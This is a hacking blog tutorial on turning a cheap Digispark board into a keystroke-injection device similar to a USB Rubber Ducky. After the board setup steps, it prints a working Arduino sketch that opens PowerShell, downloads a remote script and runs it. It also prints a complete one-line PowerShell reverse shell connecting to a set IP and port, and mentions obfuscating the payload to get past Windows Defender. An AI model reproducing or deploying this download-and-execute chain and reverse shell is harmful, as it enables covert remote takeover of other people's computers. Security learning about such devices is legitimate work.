
Hello World and welcome to haxez. In this post, I will be discussing the Digispark. With the right payload, the Digispark can hack any computer in 2 seconds. I realize that’s a bold claim to make and is definitely a clickbait title but it isn’t far from the truth. The Digispark, like the Hak5 USB Rubber Ducky, is a keyboard emulator that can inject keystrokes on the target computer at breakneck speeds. Therefore, anything a hacker can do on a keyboard, the Digispark can do too but arguably faster. So, If you’re having trouble getting hold of a Hak5 USB Rubber Ducky then this could be the device for you. For about £2 and a bit of time, you can build your own Rubber Ducky from a Digispark. I’ve written another article using a different board, feel free to check that one out here.
Arduino Integrated Development Environment

The first step in creating your very own DIY USB Rubber Ducky super hacking tool is to download the Arduino Integrated Development Environment. This can be downloaded from the following URL https://www.arduino.cc/en/software. Simply visit the URL, click the download link, double-click the downloaded file and then follow the installation wizard.
Configuring Arduino IDE

Once you have installed the Arduino IDE, you need to configure it so that it can write your payloads to the Digispark. In order to do this, first launch the Arduino IDE then head to File, then Preferences, then paste the following URL into the Additional Boards Manager URLs input box. This allows the Arduino IDE to work with third-party boards such as the Digispark.
http://digistump.com/package_digistump_index.json
Install Digispark AVR Boards

Next, you need to install the Digistump Digispark boards so that the Arduino IDE knows how to talk to your board. To do this, head to Tools, Board and click Boards Manager. Then from the drop-down menu select contributed and search for the Digistump AVR Boards. There should be an install button, click that and wait for the boards to finish installing.
Digispark Drivers

That should be everything you need. However, if Windows is having trouble recognizing your board then you may need to install the drivers manually. You can find these by performing a quick Google search for “Digispark Arduino Drivers”. This should take you to the following GitHub page which has a download link labeled Digistump.Drivers.zip. Download, extract and install these drivers.
https://github.com/digistump/DigistumpArduino/releases
Digispark USB Rubber Ducky Payloads
Now that you’re Arduino IDE is set up and the drivers are installed, it’s time to find some payloads. There are tons of payloads available on the internet that do various things. These payloads range from performing a fake Windows update while playing Never Gonna Give You Up by Rick Astley to launching a Fork Bomb on the target system. I hope it goes without saying that some of these payloads can be dangerous and you should exercise caution when playing with them. The following GitHub repository has some good payloads to practice with.
https://github.com/CedArctic/DigiSpark-Scripts

Reverse Shell Downloader Payload

The payload I’m going to be focusing on is the Powershell reverse shell payload. You can see from the script below that this is a fairly simple script. It starts by sending the Windows Key and R to the computer. This opens the Run dialog box. After a brief delay, it types out “powershell.exe” into the Run dialog box and then sends the Enter key. This spawns a new Powershell window. In the new Powershell Window, it types out a command to download another payload from a URL. After a brief delay, it then executes the payload.
// This script downloads and executes a powershell script efectively opening up a reverse shell in less than 3 seconds.
// Credits to hak5 and samratashok (developer of the nishang framework).#include "DigiKeyboard.h"
void setup() {
}void loop() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("powershell.exe");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("Invoke-WebRequest -Uri 'https://haxez.org/payload.ps1' -OutFile 'payload.ps1'");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("./payload.ps1");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for (;;) {
    /*Stops the digispark from running the scipt again*/
  }
}
USB Rubber Ducky Powershell Reverse Shell Payload
Please note that the following Powershell script will probably be caught by Windows Defender. However, with some tinkering like renaming variables and obfuscating the code, it may not be detected. I won’t be attempting to do that in this walkthrough. The following script is a reverse shell that will attempt to connect back to the IP address and port that you specify. This script will need to be uploaded to a server that you control and then the location of the script needs to be added to the downloader payload above.
#A simple and small reverse shell by samratashok's Nishang framework. Change the Host IP Address and Port according to your setup as described in the README file of the script.
$sm=(New-Object Net.Sockets.TCPClient("192.168.0.23",4243)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Writing Payloads To Digispark
Once you have your payloads ready, it’s time to write the downloader payload to the Digispark. It’s important that you don’t plug in the Digispark first. First, paste your code into the Arduino IDE and then click the upload button. This will then spawn a terminal at the bottom of the application prompting you to plugin the device. You should now be able to plug in your Digispark. Once the terminal reads 100%, the payload will automatically execute. Probably best if you don’t try to use any payload that can potentially damage your computer.
Digispark USB Rubber Ducky Demonstration
With the payload written to the Digispark, it’s time to test it out. Ensure that you have uploaded the reverse shell payload to your web server and that the path has been amended in your download payload. Then set up a net cat listener or some other listener on your attack machine (the machine you want to connect back to) and plug the Digispark into the target machine. As mentioned previously, this will only likely work with Defender disabled unless you have modified your payload. However, please see the video below of a demonstration.